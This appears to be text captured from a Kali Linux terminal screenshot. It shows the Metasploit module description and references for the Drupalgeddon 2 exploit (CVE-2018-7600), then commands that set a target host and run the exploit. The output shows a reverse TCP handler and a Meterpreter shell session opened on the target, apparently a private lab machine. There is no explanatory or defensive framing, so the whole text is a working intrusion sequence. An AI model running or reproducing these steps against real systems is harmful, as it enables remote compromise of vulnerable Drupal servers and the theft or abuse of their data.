 root@kali: ~
文件 动作 编辑 查看 帮助
This module exploits a Drupal property injection in the Forms API.
Drupal 6.x, < 7.58, 8.2.x, < 8.3.9, < 8.4.6, and < 8.5.1 are
vulnerable.
References:
https://nvd.nist.gov/vuln/detail/CVE-2018-7600
https://www.drupal.org/sa-core-2018-002
https://greysec.net/showthread.php?tid=2912
https://research.checkpoint.com/uncovering-drupalgeddon-2/
https://github.com/a2u/CVE-2018-7600
https://github.com/nixawk/labs/issues/19
https://github.com/FireFart/CVE-2018-7600
Also known as:
SA-CORE-2018-002
Drupalgeddon 2
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.56.140
RHOSTS => 192.168.56.140
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.56.132:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.56.140
[*] Meterpreter session 1 opened (192.168.56.132:4444 -> 192.168.56.140:50275) at 2023-03-02 09:41:59 +0800